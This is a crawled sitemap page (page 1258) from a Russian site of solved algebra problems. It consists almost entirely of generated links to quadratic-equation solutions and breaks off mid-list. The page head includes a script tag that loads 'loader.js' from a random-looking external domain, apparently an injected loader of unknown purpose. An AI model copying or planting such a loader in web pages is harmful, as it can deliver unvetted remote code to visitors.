

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/1258
body_size: 6972
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 1258</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 1258</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/quadratic/-83/19/-42">Решение квадратного уравнения -83x&sup2;  +19x -42  = 0</a></li><li><a href="/quadratic/-83/19/-41">Решение квадратного уравнения -83x&sup2;  +19x -41  = 0</a></li><li><a href="/quadratic/-83/19/-40">Решение квадратного уравнения -83x&sup2;  +19x -40  = 0</a></li><li><a href="/quadratic/-83/19/-39">Решение квадратного уравнения -83x&sup2;  +19x -39  = 0</a></li><li><a href="/quadratic/-83/19/-38">Решение квадратного уравнения -83x&sup2;  +19x -38  = 0</a></li><li><a href="/quadratic/-83/19/-37">Решение квадратного уравнения -83x&sup2;  +19x -37  = 0</a></li><li><a href="/quadratic/-83/19/-36">Решение квадратного уравнения -83x&sup2;  +19x -36  = 0</a></li><li><a href="/quadratic/-83/19/-35">Решение квадратного уравнения -83x&sup2;  +19x -35  = 0</a></li><li><a href="/quadratic/-83/19/-34">Решение квадратного уравнения -83x&sup2;  +19x -34  = 0</a></li><li><a href="/quadratic/-83/19/-33">Решение квадратного уравнения -83x&sup2;  +19x -33  = 0</a></li><li><a href="/quadratic/-83/19/-32">Решение квадратного уравнения -83x&sup2;  +19x -32  = 0</a></li><li><a href="/quadratic/-83/19/-31">Решение квадратного уравнения -83x&sup2;  +19x -31  = 0</a></li><li><a href="/quadratic/-83/19/-30">Решение квадратного уравнения -83x&sup2;  +19x -30  = 0</a></li><li><a href="/quadratic/-83/19/-29">Решение квадратного уравнения -83x&sup2;  +19x -29  = 0</a></li><li><a href="/quadratic/-83/19/-28">Решение квадратного уравнения -83x&sup2;  +19x -28  = 0</a></li><li><a href="/quadratic/-83/19/-27">Решение квадратного уравнения -83x&sup2;  +19x -27  = 0</a></li><li><a href="/quadratic/-83/19/-26">Решение квадратного уравнения -83x&sup2;  +19x -26  = 0</a></li><li><a href="/quadratic/-83/19/-25">Решение квадратного уравнения -83x&sup2;  +19x -25  = 0</a></li><li><a href="/quadratic/-83/19/-24">Решение квадратного уравнения -83x&sup2;  +19x -24  = 0</a></li><li><a href="/quadratic/-83/19/-23">Решение квадратного уравнения -83x&sup2;  +19x -23  = 0</a></li><li><a href="/quadratic/-83/19/-22">Решение квадратного уравнения -83x&sup2;  +19x -22  = 0</a></li><li><a href="/quadratic/-83/19/-21">Решение квадратного уравнения -83x&sup2;  +19x -21  = 0</a></li><li><a href="/quadratic/-83/19/-20">Решение квадратного уравнения -83x&sup2;  +19x -20  = 0</a></li><li><a href="/quadratic/-83/19/-19">Решение квадратного уравнения -83x&sup2;  +19x -19  = 0</a></li><li><a href="/quadratic/-83/19/-18">Решение квадратного уравнения -83x&sup2;  +19x -18  = 0</a></li><li><a href="/quadratic/-83/19/-17">Решение квадратного уравнения -83x&sup2;  +19x -17  = 0</a></li><li><a href="/quadratic/-83/19/-16">Решение квадратного уравнения -83x&sup2;  +19x -16  = 0</a></li><li><a href="/quadratic/-83/19/-15">Решение квадратного уравнения -83x&sup2;  +19x -15  = 0</a></li><li><a href="/quadratic/-83/19/-14">Решение квадратного уравнения -83x&sup2;  +19x -14  = 0</a></li><li><a href="/quadratic/-83/19/-13">Решение квадратного уравнения -83x&sup2;  +19x -13  = 0</a></li><li><a href="/quadratic/-83/19/-12">Решение квадратного уравнения -83x&sup2;  +19x -12  = 0</a></li><li><a href="/quadratic/-83/19/-11">Решение квадратного уравнения -83x&sup2;  +19x -11  = 0</a></li><li><a href="/quadratic/-83/19/-10">Решение квадратного уравнения -83x&sup2;  +19x -10  = 0</a></li><li><a href="/quadratic/-83/19/-9">Решение квадратного уравнения -83x&sup2;  +19x -9  = 0</a></li><li><a href="/quadratic/-83/19/-8">Решение квадратного уравнения -83x&sup2;  +19x -8  = 0</a></li><li><a href="/quadratic/-83/19/-7">Решение квадратного уравнения -83x&sup2;  +19x -7  = 0</a></li><li><a href="/quadratic/-83/19/-6">Решение квадратного уравнения -83x&sup2;  +19x -6  = 0</a></li><li><a href="/quadratic/-83/19/-5">Решение квадратного уравнения -83x&sup2;  +19x -5  = 0</a></li><li><a href="/quadratic/-83/19/-4">Решение квадратного уравнения -83x&sup2;  +19x -4  = 0</a></li><li><a href="/quadratic/-83/19/-3">Решение квадратного уравнения -83x&sup2;  +19x -3  = 0</a></li><li><a href="/quadratic/-83/19/-2">Решение квадратного уравнения -83x&sup2;  +19x -2  = 0</a></li><li><a href="/quadratic/-83/19/-1">Решение квадратного уравнения -83x&sup2;  +19x -1  = 0</a></li><li><a href="/quadratic/-83/19/0">Решение квадратного уравнения -83x&sup2;  +19x  = 0</a></li><li><a href="/quadratic/-83/19/1">Решение квадратного уравнения -83x&sup2;  +19x  +1  = 0</a></li><li><a href="/quadratic/-83/19/2">Решение квадратного уравнения -83x&sup2;  +19x  +2  = 0</a></li><li><a href="/quadratic/-83/19/3">Решение квадратного уравнения -83x&sup2;  +19x  +3  = 0</a></li><li><a href="/quadratic/-83/19/4">Решение квадратного уравнения -83x&sup2;  +19x  +4  = 0</a></li><li><a href="/quadratic/-83/19/5">Решение квадратного уравнения -83x&sup2;  +19x  +5  = 0</a></li><li><a href="/quadratic/-83/19/6">Решение квадратного уравнения -83x&sup2;  +19x  +6  = 0</a></li><li><a href="/quadratic/-83/19/7">Решение квадратного уравнения -83x&sup2;  +19x  +7  = 0</a></li><li><a href="/quadratic/-83/19/8">Решение квадратного уравнения -83x&sup2;  +19x  +8  = 0</a></li><li><a href="/quadratic/-83/19/9">Решение квадратного уравнения -83x&sup2;  +19x  +9  = 0</a></li><li><a href="/quadratic/-83/19/10">Решение квадратного уравнения -83x&sup2;  +19x  +10  = 0</a></li><li><a href="/quadratic/-83/19/11">Решение квадратного уравнения -83x&sup2;  +19x  +11  = 0</a></li><li><a href="/quadratic/-83/19/12">Решение квадратного уравнения -83x&sup2;  +19x  +12  = 0</a></li><li><a href="/quadratic/-83/19/13">Решение квадратного уравнения -83x&sup2;  +19x  +13  = 0</a></li><li><a href="/quadratic/-83/19/14">Решение квадратного уравнения -83x&sup2;  +19x  +14  = 0</a></li><li><a href="/quadratic/-83/19/15">Решение квадратного уравнения -83x&sup2;  +19x  +15  = 0</a></li><li><a href="/quadratic/-83/19/16">Решение квадратного уравнения -83x&sup2;  +19x  +16  = 0</a></li><li><a href="/quadratic/-83/19/17">Решение квадратного уравнения -83x&sup2;  +19x  +17  = 0</a></li><li><a href="/quadratic/-83/19/18">Решение квадратного уравнения -83x&sup2;  +19x  +18  = 0</a></li><li><a href="/quadratic/-83/19/19">Решение квадратного уравнения -83x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/-83/19/20">Решение квадратного уравнения -83x&sup2;  +19x  +20  = 0</a></li><li><a href="/quadratic/-83/19/21">Решение квадратного уравнения -83x&sup2;  +19x  +21  = 0</a></li><li><a href="/quadratic/-83/19/22">Решение квадратного уравнения -83x&sup2;  +19x  +22  = 0</a></li><li><a href="/quadratic/-83/19/23">Решение квадратного уравнения -83x&sup2;  +19x  +23  = 0</a></li><li><a href="/quadratic/-83/19/24">Решение квадратного уравнения -83x&sup2;  +19x  +24  = 0</a></li><li><a href="/quadratic/-83/19/25">Решение квадратного уравнения -83x&sup2;  +19x  +25  = 0</a></li><li><a href="/quadratic/-83/19/26">Решение квадратного уравнения -83x&sup2;  +19x  +26  = 0</a></li><li><a href="/quadratic/-83/19/27">Решение квадратного уравнения -83x&sup2;  +19x  +27  = 0</a></li><li><a href="/quadratic/-83/19/28">Решение квадратного уравнения -83x&sup2;  +19x  +28  = 0</a></li><li><a href="/quadratic/-83/19/29">Решение квадратного уравнения -83x&sup2;  +19x  +29  = 0</a></li><li><a href="/quadratic/-83/19/30">Решение квадратного уравнения -83x&sup2;  +19x  +30  = 0</a></li><li><a href="/quadratic/-83/19/31">Решение квадратного уравнения -83x&sup2;  +19x  +31  = 0</a></li><li><a href="/quadratic/-83/19/32">Решение квадратного уравнения -83x&sup2;  +19x  +32  = 0</a></li><li><a href="/quadratic/-83/19/33">Решение квадратного уравнения -83x&sup2;  +19x  +33  = 0</a></li><li><a href="/quadratic/-83/19/34">Решение квадратного уравнения -83x&sup2;  +19x  +34  = 0</a></li><li><a href="/quadratic/-83/19/35">Решение квадратного уравнения -83x&sup2;  +19x  +35  = 0</a></li><li><a href="/quadratic/-83/19/36">Решение квадратного уравнения -83x&sup2;  +19x  +36  = 0</a></li><li><a href="/quadratic/-83/19/37">Решение квадратного уравнения -83x&sup2;  +19x  +37  = 0</a></li><li><a href="/quadratic/-83/19/38">Решение квадратного уравнения -83x&sup2;  +19x  +38  = 0</a></li><li><a href="/quadratic/-83/19/39">Решение квадратного уравнения -83x&sup2;  +19x  +39  = 0</a></li><li><a href="/quadratic/-83/19/40">Решение квадратного уравнения -83x&sup2;  +19x  +40  = 0</a></li><li><a href="/quadratic/-83/19/41">Решение квадратного уравнения -83x&sup2;  +19x  +41  = 0</a></li><li><a href="/quadratic/-83/19/42">Решение квадратного уравнения -83x&sup2;  +19x  +42  = 0</a></li><li><a href="/quadratic/-83/19/43">Решение квадратного уравнения -83x&sup2;  +19x  +43  = 0</a></li><li><a href="/quadratic/-83/19/44">Решение квадратного уравнения -83x&sup2;  +19x  +44  = 0</a></li><li><a href="/quadratic/-83/19/45">Решение квадратного уравнения -83x&sup2;  +19x  +45  = 0</a></li><li><a href="/quadratic/-83/19/46">Решение квадратного уравнения -83x&sup2;  +19x  +46  = 0</a></li><li><a href="/quadratic/-83/19/47">Решение квадратного уравнения -83x&sup2;  +19x  +47  = 0</a></li><li><a href="/quadratic/-83/19/48">Решение квадратного уравнения -83x&sup2;  +19x  +48  = 0</a></li><li><a href="/quadratic/-83/19/49">Решение квадратного уравнения -83x&sup2;  +19x  +49  = 0</a></li><li><a href="/quadratic/-83/19/50">Решение квадратного уравнения -83x&sup2;  +19x  +50  = 0</a></li><li><a href="/quadratic/-83/19/51">Решение квадратного уравнения -83x&sup2;  +19x  +51  = 0</a></li><li><a href="/quadratic/-83/19/52">Решение квадратного уравнения -83x&sup2;  +19x  +52  = 0</a></li><li><a href="/quadratic/-83/19/53">Решение квадратного уравнения -83x&sup2;  +19x  +53  = 0</a></li><li><a href="/quadratic/-83/19/54">Решение квадратного уравнения -83x&sup2;  +19x  +54  = 0</a></li><li><a href="/quadratic/-83/19/55">Решение квадратного уравнения -83x&sup2;  +19x  +55  = 0</a></li><li><a href="/quadratic/-83/19/56">Решение квадратного уравнения -83x&sup2;  +19x  +56  = 0</a></li><li><a href="/quadratic/-83/19/57">Решение квадратного уравнения -83x&sup2;  +19x  +57  = 0</a></li><li><a href="/quadratic/-83/19/58">Решение квадратного уравнения -83x&sup2;  +19x  +58  = 0</a></li><li><a href="/quadratic/-83/19/59">Решение квадратного уравнения -83x&sup2;  +19x  +59  = 0</a></li><li><a href="/quadratic/-83/19/60">Решение квадратного уравнения -83x&sup2;  +19x  +60  = 0</a></li><li><a href="/quadratic/-83/19/61">Решение квадратного уравнения -83x&sup2;  +19x  +61  = 0</a></li><li><a href="/quadratic/-83/19/62">Решение квадратного уравнения -83x&sup2;  +19x  +62  = 0</a></li><li><a href="/quadratic/-83/19/63">Решение квадратного уравнения -83x&sup2;  +19x  +63  = 0</a></li><li><a href="/quadratic/-83/19/64">Решение квадратного уравнения -83x&sup2;  +19x  +64  = 0</a></li><li><a href="/quadratic/-83/19/65">Решение квадратного уравнения -83x&sup2;  +19x  +65  = 0</a></li><li><a href="/quadratic/-83/19/66">Решение квадратного уравнения -83x&sup2;  +19x  +66  = 0</a></li><li><a href="/quadratic/-83/19/67">Решение квадратного уравнения -83x&sup2;  +19x  +67  = 0</a></li><li><a href="/quadratic/-83/19/68">Решение квадратного уравнения -83x&sup2;  +19x  +68  = 0</a></li><li><a href="/quadratic/-83/19/69">Решение квадратного уравнения -83x&sup2;  +19x  +69  = 0</a></li><li><a href="/quadratic/-83/19/70">Решение квадратного уравнения -83x&sup2;  +19x  +70  = 0</a></li><li><a href="/quadratic/-83/19/71">Решение квадратного уравнения -83x&sup2;  +19x  +71  = 0</a></li><li><a href="/quadratic/-83/19/72">Решение квадратного уравнения -83x&sup2;  +19x  +72  = 0</a></li><li><a href="/quadratic/-83/19/73">Решение квадратного уравнения -83x&sup2;  +19x  +73  = 0</a></li><li><a href="/quadratic/-83/19/74">Решение квадратного уравнения -83x&sup2;  +19x  +74  = 0</a></li><li><a href="/quadratic/-83/19/75">Решение квадратного уравнения -83x&sup2;  +19x  +75  = 0</a></li><li><a href="/quadratic/-83/19/76">Решение квадратного уравнения -83x&sup2;  +19x  +76  = 0</a></li><li><a href="/quadratic/-83/19/77">Решение квадратного уравнения -83x&sup2;  +19x  +77  = 0</a></li><li><a href="/quadratic/-83/19/78">Решение квадратного уравнения -83x&sup2;  +19x  +78  = 0</a></li><li><a href="/quadratic/-83/19/79">Решение квадратного уравнения -83x&sup2;  +19x  +79  = 0</a></li><li><a href="/quadratic/-83/19/80">Решение квадратного уравнения -83x&sup2;  +19x  +80  = 0</a></li><li><a href="/quadratic/-83/19/81">Решение квадратного уравнения -83x&sup2;  +19x  +81  = 0</a></li><li><a href="/quadratic/-83/19/82">Решение квадратного уравнения -83x&sup2;  +19x  +82  = 0</a></li><li><a href="/quadratic/-83/19/83">Решение квадратного уравнения -83x&sup2;  +19x  +83  = 0</a></li><li><a href="/quadratic/-83/19/84">Решение квадратного уравнения -83x&sup2;  +19x  +84  = 0</a></li><li><a href="/quadratic/-83/19/85">Решение квадратного уравнения -83x&sup2;  +19x  +85  = 0</a></li><li><a href="/quadratic/-83/19/86">Решение квадратного уравнения -83x&sup2;  +19x  +86  = 0</a></li><li><a href="/quadratic/-83/19/87">Решение квадратного уравнения -83x&sup2;  +19x  +87  = 0</a></li><li><a href="/quadratic/-83/19/88">Решение квадратного уравнения -83x&sup2;  +19x  +88  = 0</a></li><li><a href="/quadratic/-83/19/89">Решение квадратного уравнения -83x&sup2;  +19x  +89  = 0</a></li><li><a href="/quadratic/-83/19/90">Решение квадратного уравнения -83x&sup2;  +19x  +90  = 0</a></li><li><a href="/quadratic/-83/19/91">Решение квадратного уравнения -83x&sup2;  +19x  +91  = 0</a></li><li><a href="/quadratic/-83/19/92">Решение квадратного уравнения -83x&sup2;  +19x  +92  = 0</a></li><li><a href="/quadratic/-83/19/93">Решение квадратного уравнения -83x&sup2;  +19x  +93  = 0</a></li><li><a href="/quadratic/-83/19/94">Решение квадратного уравнения -83x&sup2;  +19x  +94  = 0</a></li><li><a href="/quadratic/-83/19/95">Решение квадратного уравнения -83x&sup2;  +19x  +95  = 0</a></li><li><a href="/quadratic/-83/19/96">Решение квадратного уравнения -83x&sup2;  +19x  +96  = 0</a></li><li><a href="/quadratic/-83/19/97">Решение квадратного уравнения -83x&sup2;  +19x  +97  = 0</a></li><li><a href="/quadratic/-83/19/98">Решение квадратного уравнения -83x&sup2;  +19x  +98  = 0</a></li><li><a href="/quadratic/-83/19/99">Решение квадратного уравнения -83x&sup2;  +19x  +99  = 0</a></li><li><a href="/quadratic/-83/19/100">Решение квадратного уравнения -83x&sup2;  +19x  +100  = 0</a></li><li><a href="/quadratic/-83/20/-83">Решение квадратного уравнения -83x&sup2;  +20x -83  = 0</a></li><li><a href="/quadratic/-83/20/-82">Решение квадратного уравнения -83x&sup2;  +20x -82  = 0</a></li><li><a href="/quadratic/-83/20/-81">Решение квадратного уравнения -83x&sup2;  +20x -81  = 0</a></li><li><a href="/quadratic/-83/20/-80">Решение квадратного уравнения -83x&sup2;  +20x -80  = 0</a></li><li><a href="/quadratic/-83/20/-79">Решение квадратного уравнения -83x&sup2;  +20x -79  = 0</a></li><li><a href="/quadratic/-83/20/-78">Решение квадратного уравнения -83x&sup2;  +20x -78  = 0</a></li><li><a href="/quadratic/-83/20/-77">Решение квадратного уравнения -83x&sup2;  +20x -77  = 0</a></li><li><a href="/quadratic/-83/20/-76">Решение квадратного уравнения -83x&sup2;  +20x -76  = 0</a></li><li><a href="/quadratic/-83/20/-75">Решение квадратного уравнения -83x&sup2;  +20x -75  = 0</a></li><li><a href="/quadratic/-83/20/-74">Решение квадратного уравнения -83x&sup2;  +20x -74  = 0</a></li><li><a href="/quadratic/-83/20/-73">Решение квадратного уравнения -83x&sup2;  +20x -73  = 0</a></li><li><a href="/quadratic/-83/20/-72">Решение квадратного уравнения -83x&sup2;  +20x -72  = 0</a></li><li><a href="/quadratic/-83/20/-71">Решение квадратного уравнения -83x&sup2;  +20x -71  = 0</a></li><li><a href="/quadratic/-83/20/-70">Решение квадратного уравнения -83x&sup2;  +20x -70  = 0</a></li><li><a href="/quadratic/-83/20/-69">Решение квадратного уравнения -83x&sup2;  +20x -69  = 0</a></li><li><a href="/quadratic/-83/20/-68">Решение квадратного уравнения -83x&sup2;  +20x -68  = 0</a></li><li><a href="/quadratic/-83/20/-67">Решение квадратного уравнения -83x&sup2;  +20x -67  = 0</a></li><li><a href="/quadratic/-83/20/-66">Решение квадратного уравнения -83x&sup2;  +20x -66  = 0</a></li><li><a href="/quadratic/-83/20/-65">Решение квадратного уравнения -83x&sup2;  +20x -65  = 0</a></li><li><a href="/quadratic/-83/20/-64">Решение квадратного уравнения -83x&sup2;  +20x -64  = 0</a></li><li><a href="/quadratic/-83/20/-63">Решение квадратного уравнения -83x&sup2;  +20x -63  = 0</a></li><li><a href="/quadratic/-83/20/-62">Решение квадратного уравнения -83x&sup2;  +20x -62  = 0</a></li><li><a href="/quadratic/-83/20/-61">Решение квадратного уравнения -83x&sup2;  +20x -61  = 0</a></li><li><a href="/quadratic/-83/20/-60">Решение квадратного уравнения -83x&sup2;  +20x -60  = 0</a></li><li><a href="/quadratic/-83/20/-59">Решение квадратного уравнения -83x&sup2;  +20x -59  = 0</a></li><li><a href="/quadratic/-83/20/-58">Решение квадратного уравнения -83x&sup2;  +20x -58  = 0</a></li><li><a href="/quadratic/-83/20/-57">Решение квадратного уравнения -83x&sup2;  +20x -57  = 0</a></li><li><a href="/quadratic/-83/20/-56">Решение квадратного уравнения -83x&sup2;  +20x -56  = 0</a></li><li><a href="/quadratic/-83/20/-55">Решение квадратного уравнения -83x&sup2;  +20x -55  = 0</a></li><li><a href="/quadratic/-83/20/-54">Решение квадратного уравнения -83x&sup2;  +20x -54  = 0</a></li><li><a href="/quadratic/-83/20/-53">Решение квадратного уравнения -83x&sup2;  +20x -53  = 0</a></li><li><a href="/quadratic/-83/20/-52">Решение квадратного уравнения -83x&sup2;  +20x -52  = 0</a></li><li><a href="/quadratic/-83/20/-51">Решение квадратного уравнения -83x&sup2;  +20x -51  = 0</a></li><li><a href="/quadratic/-83/20/-50">Решение квадратного уравнения -83x&sup2;  +20x -50  = 0</a></li><li><a href="/quadratic/-83/20/-49">Решение квадратного уравнения -83x&sup2;  +20x -49  = 0</a></li><li><a href="/quadratic/-83/20/-48">Решение квадратного уравнения -83x&sup2;  +20x -48  = 0</a></li><li><a href="/quadratic/-83/20/-47">Решение квадратного уравнения -83x&sup2;  +20x -47  = 0</a></li><li><a href="/quadratic/-83/20/-46">Решение квадратного уравнения -83x&sup2;  +20x -46  = 0</a></li><li><a href="/quadratic/-83/20/-45">Решение квадратного уравнения -83x&sup2;  +20x -45  = 0</a></li><li><a href="/quadratic/-83/20/-44">Решение квадратного уравнения -83x&sup2;  +20x -44  = 0</a></li><li><a href="/quadratic/-83/20/-43">Решение квадратного уравнения -83x&sup2;  +20x -43  = 0</a></li><li><a href="/quadratic/-83/20/-42">Решение квадратного уравнения -83x&sup2;  +20x -42  = 0</a></li><li><a href="/quadratic/-83/20/-41">Решение квадратного уравнения -83x&sup2;  +20x -41  = 0</a></li><li><a href="/quadratic/-83/20/-40">Решение квадратного уравнения -83x&sup2;  +20x -40  = 0</a></li><li><a href="/quadratic/-83/20/-39">Решение квадратного уравнения -83x&sup2;  +20x -39  = 0</a></li><li><a href="/quadratic/-83/20/-38">Решение квадратного уравнения -83x&sup2;  +20x -38  = 0</a></li><li><a href="/quadratic/-83/20/-37">Решение квадратного уравнения -83x&sup2;  +20x -37  = 0</a></li><li><a href="/quadratic/-83/20/-36">Решение квадратного уравнения -83x&sup2;  +20x -36  = 0</a></li><li><a href="/quadratic/-83/20/-35">Решение квадратного уравнения -83x&sup2;  +20x -35  = 0</a></li><li><a href="/quadratic/-83/20/-34">Решение квадратного уравнения -83x&sup2;  +20x -34  = 0</a></li><li><a href="/quadratic/-83/20/-33">Решение квадратного уравнения -83x&sup2;  +20x -33  = 0</a></li><li><a href="/quadratic/-83/20/-32">Решение квадратного уравнения -83x&sup2;  +20x -32  = 0</a></li><li><a href="/quadratic/-83/20/-31">Решение квадратного уравнения -83x&sup2;  +20x -31  = 0</a></li><li><a href="/quadratic/-83/20/-30">Решение квадратного уравнения -83x&sup2;  +20x -30  = 0</a></li><li><a href="/quadratic/-83/20/-29">Решение квадратного уравнения -83x&sup2;  +20x -29  = 0</a></li><li><a href="/quadratic/-83/20/-28">Решение квадратного уравнения -83x&sup2;  +20x -28  = 0</a></li><li><a href="/quadratic/-83/20/-27">Решение квадратного уравнения -83x&sup2;  +20x -27  = 0</a></li><li><a href="/quadratic/-83/20/-26">Решение квадратного уравнения -83x&sup2;  +20x -26  = 0</a></li><li><a href="/quadratic/-83/20/-25">Решение квадратного уравнения -83x&sup2;  +20x -25  = 0</a></li><li><a href="/quadratic/-83/20/-24">Решение квадратного уравнения -83x&sup2;  +20x -24  = 0</a></li><li><a href="/quadratic/-83/20/-23">Решение квадратного уравнения -83x&sup2;  +20x -23  = 0</a></li><li><a href="/quadratic/-83/20/-22">Решение квадратного уравнения -83x&sup2;  +20x -22  = 0</a></li><li><a href="/quadratic/-83/20/-21">Решение квадратного уравнения -83x&sup2;  +20x -21  = 0</a></li><li><a href="/quadratic/-83/20/-20">Решение квадратного уравнения -83x&sup2;  +20x -20  = 0</a></li><li><a href="/quadratic/-83/20/-19">Решение квадратного уравнения -83x&sup2;  +20x -19  = 0</a></li><li><a href="/quadratic/-83/20/-18">Решение квадратного уравнения -83x&sup2;  +20x -18  = 0</a></li><li><a href="/quadratic/-83/20/-17">Решение квадратного уравнения -83x&sup2;  +20x -17  = 0</a></li><li><a href="/quadratic/-83/20/-16">Решение квадратного уравнения -83x&sup2;  +20x -16  = 0</a></li><li><a href="/quadratic/-83/20/-15">Решение квадратного уравнения -83x&sup2;  +20x -15  = 0</a></li><li><a href="/quadratic/-83/20/-14">Решение квадратного уравнения -83x&sup2;  +20x -14  = 0</a></li><li><a href="/quadratic/-83/20/-13">Решение квадратного уравнения -83x&sup2;  +20x -13  = 0</a></li><li><a href="/quadratic/-83/20/-12">Решение квадратного уравнения -83x&sup2;  +20x -12  = 0</a></li><li><a href="/quadratic/-83/20/-11">Решение квадратного уравнения -83x&sup2;  +20x -11  = 0</a></li><li><a href="/quadratic/-83/20/-10">Решение квадратного уравнения -83x&sup2;  +20x -10  = 0</a></li><li><a href="/quadratic/-83/20/-9">Решение квадратного уравнения -83x&sup2;  +20x -9  = 0</a></li><li><a href="/quadratic/-83/20/-8">Решение квадратного уравнения -83x&sup2;  +20x -8  = 0</a></li><li><a href="/quadratic/-83/20/-7">Решение квадратного уравнения -83x&sup2;  +20x -7  = 0</a></li><li><a href="/quadratic/-83/20/-6">Решение квадратного уравнения -83x&sup2;  +20x -6  = 0</a></li><li><a href="/quadratic/-83/20/-5">Решение квадратного уравнения -83x&sup2;  +20x -5  = 0</a></li><li><a href="/quadratic/-83/20/-4">Решение квадратного уравнения -83x&sup2;  +20x -4  = 0</a></li><li><a href="/quadratic/-83/20/-3">Решение квадратного уравнения -83x&sup2;  +20x -3  = 0</a></li><li><a href="/quadratic/-83/20/-2">Решение квадратного уравнения -83x&sup2;  +20x -2  = 0</a></li><li><a href="/quadratic/-83/20/-1">Решение квадратного уравнения -83x&sup2;  +20x -1  = 0</a></li><li><a href="/quadratic/-83/20/0">Решение квадратного уравнения -83x&sup2;  +20x  = 0</a></li><li><a href="/quadratic/-83/20/1">Решение квадратного уравнения -83x&sup2;  +20x  +1  = 0</a></li><li><a href="/quadratic/-83/20/2">Решение квадратного уравнения -83x&sup2;  +20x  +2  = 0</a></li><li><a href="/quadratic/-83/20/3">Решение квадратного уравнения -83x&sup2;  +20x  +3  = 0</a></li><li><a href="/quadratic/-83/20/4">Решение квадратного уравнения -83x&sup2;  +20x  +4  = 0</a></li><li><a href="/quadratic/-83/20/5">Решение квадратного уравнения -83x&sup2;  +20x  +5  = 0</a></li><li><a href="/quadratic/-83/20/6">Решение квадратного уравнения -83x&sup2;  +20x  +6  = 0</a></li><li><a href="/quadratic/-83/20/7">Решение квадратного уравнения -83x&sup2;  +20x  +7  = 0</a></li><li><a href="/quadratic/-83/20/8">Решение квадратного уравнения -83x&sup2;  +20x  +8  = 0</a></li><li><a href="/quadratic/-83/20/9">Решение квадратного уравнения -83x&sup2;  +20x  +9  = 0</a></li><li><a href="/quadratic/-83/20/10">Решение квадратного уравнения -83x&sup2;  +20x  +10  = 0</a></li><li><a href="/quadratic/-83/20/11">Решение квадратного уравнения -83x&sup2;  +20x  +11  = 0</a></li><li><a href="/quadratic/-83/20/12">Решение квадратного уравнения -83x&sup2;  +20x  +12  = 0</a></li><li><a href="/quadratic/-83/20/13">Решение квадратного уравнения -83x&sup2;  +20x  +13  = 0</a></li><li><a href="/quadratic/-83/20/14">Решение квадратного уравнения -83x&sup2;  +20x  +14  = 0</a></li><li><a href="/quadratic/-83/20/15">Решение квадратного уравнения -83x&sup2;  +20x  +15  = 0</a></li><li><a href="/quadratic/-83/20/16">Решение квадратного уравнения -83x&sup2;  +20x  +16  = 0</a></li><li><a href="/quadratic/-83/20/17">Решение квадратного уравнения -83x&sup2;  +20x  +17  = 0</a></li><li><a href="/quadratic/-83/20/18">Решение квадратного уравнения -83x&sup2;  +20x  +18  = 0</a></li><li><a href="/quadratic/-83/20/19">Решение квадратного уравнения -83x&sup2;  +20x  +19  = 0</a></li><li><a href="/quadratic/-83/20/20">Решение квадратного уравнения -83x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/-83/20/21">Решение квадратного уравнения -83x&sup2;  +20x  +21  = 0</a></li><li><a href="/quadratic/-83/20/22">Решение квадратного уравнения -83x&sup2;  +20x  +22  = 0</a></li><li><a href="/quadratic/-83/20/23">Решение квадратного уравнения -83x&sup2;  +20x  +23  = 0</a></li><li><a href="/quadratic/-83/20/24">Решение квадратного уравнения -83x&sup2;  +20x  +24  = 0</a></li><li><a href="/quadratic/-83/20/25">Решение квадратного уравнения -83x&sup2;  +20x  +25  = 0</a></li><li><a href="/quadratic/-83/20/26">Решение квадратного уравнения -83x&sup2;  +20x  +26  = 0</a></li><li><a href="/quadratic/-83/20/27">Решение квадратного уравнения -83x&sup2;  +20x  +27  = 0</a></li><li><a href="/quadratic/-83/20/28">Решение квадратного уравнения -83x&sup2;  +20x  